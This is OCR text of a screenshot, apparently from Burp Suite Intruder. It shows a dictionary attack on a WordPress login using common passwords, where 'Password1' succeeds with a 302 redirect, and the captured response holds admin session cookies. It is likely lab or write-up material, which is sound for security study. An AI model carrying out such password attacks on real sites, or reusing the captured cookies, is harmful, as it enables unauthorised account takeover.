 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 5583
1 1 123456 200 5462
2 2 12345 200 5462
3 3 123456789 200 5462
4 4 password 200 5462
5 5 iloveyou 200 5462
6 6 princess 200 5462
7 7 1234567 200 5462
8 8 rockyou 200 5462
9 9 12345678 200 5462
10 10 abc123 200 5462
11 11 Password1 302 1070
Request Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Wed, 10 Jun 2020 21:20:21 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: wordpress_55f2ba4d3fe29d8de44211c463b1efe7=admin%7C1591996821%7C2wT1UcZMoHv6w6CHEOCYuZcgbqYGQgCvIWQE2hn9jnV%7Ca10010590f5bb0a7520fad964eed28ca421e2b58bd9d620d9726a9
9 Set-Cookie: wordpress_55f2ba4d3fe29d8de44211c463b1efe7=admin%7C1591996821%7C2wT1UcZMoHv6w6CHEOCYuZcgbqYGQgCvIWQE2hn9jnV%7Ca10010590f5bb0a7520fad964eed28ca421e2b58bd9d620d9726a9
10 Set-Cookie: wordpress_logged_in_55f2ba4d3fe29d8de44211c463b1efe7=admin%7C1591996821%7C2wT1UcZMoHv6w6CHEOCYuZcgbqYGQgCvIWQE2hn9jnV%7C75a7de20791e40109e98c340860781358d5ae11cbe0f
11 X-Redirect-By: WordPress
12 Location: http:// /wp-admin/
13 Content-Length: 0
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17
? Search... 0 matches \n Pretty
Finished